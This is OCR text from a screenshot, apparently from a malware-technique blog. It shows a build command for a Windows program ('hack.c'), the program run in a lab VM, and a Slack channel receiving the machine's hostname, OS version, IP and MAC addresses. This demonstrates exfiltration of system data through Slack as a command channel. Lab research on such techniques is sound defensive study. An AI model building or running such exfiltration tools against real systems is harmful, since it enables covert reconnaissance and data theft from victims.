 ck.c U
0-2
cocomelonc@pop-os: ~/hacking/cybersec_blog/m
cocomelonc@pop-os: ~/hacking/c...
mc [cocomelonc@pop-os]:~/hacki...
cocomelo
cocomelonc@pop-os:~/hacking/cybersec_blo
52$ x86_64-w64-mingw32-g++ -O2 hack.c -o
/include/ -s -ffunction-sections -fdata-
-exceptions -fmerge-all-constants -stati
missive -liphlpapi -lwinhttp
cocomelonc@pop-os:~/hacking/cybersec_blo
52$ ls -lht
win11 on QEMU/KVM
File Virtual Machine View Send Key
Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Users\user> cd Z:\2025-10-20-malware-trick-52\
PS Z:\2025-10-20-malware-trick-52> .\hack.exe
information sent successfully.
information sent successfully.
sysinfo successfully sent in Slack.
1
16°C
meow-hack (Channel) - coc
https://app.slack.com/client/T05LNF51FAM/C09MHJND360
150
Search cocomelonkz@gmail.com's Workspace
CW
Home
DMs
Activity
Files
More
cocomelonkz@g...
Upgrade Plan
Threads
Huddles
Drafts & sent
Directories New
Starred New
Channels
# general
# meow-hack
# random
# meow-hack
1
Messages Add canvas
Today
Host Name: DESKTOP-MH5VADI, OS Version: 6.2.9200, Processor Architecture: 9, Number of Processors: 2, Logical Drives:
200000C, Adapter Name: {8FC30601-9176-4694-9540- 5DBE3E}, IP Address: 192.168.122.110, Subnet Mask:
255.255.255.0, MAC Address: 52-54-00-E0-26-71Adapter Name: {27754527-2F4C-4360-B815-AB06ABB9AB1E}, IP Address:
10.10.10.198, Subnet Mask: 255.255.255.0, MAC Address: 52-54-00-10-C3-AD
meow-meow
Host Name: DESKTOP-MH5VADI, OS Version: 6.2.9200, Processor Architecture: 9, Number of Processors: 2, Logical Drives:
200000C, Adapter Name: {8FC30601-9176-4694-9540-F0DEA85DBE3E}, IP Address: 192.168.122.110, Subnet Mask:
255.255.255.0, MAC Address: 52-54-00-E0-26-71Adapter Name: {27754527-2F4C-4360-B815-AB06ABB9AB1E}, IP Address:
10.10.10.198, Subnet Mask: 255.255.255.0, MAC Address: 52-54-00-10-C3-AD
Customize your channel experience.
Set Notifications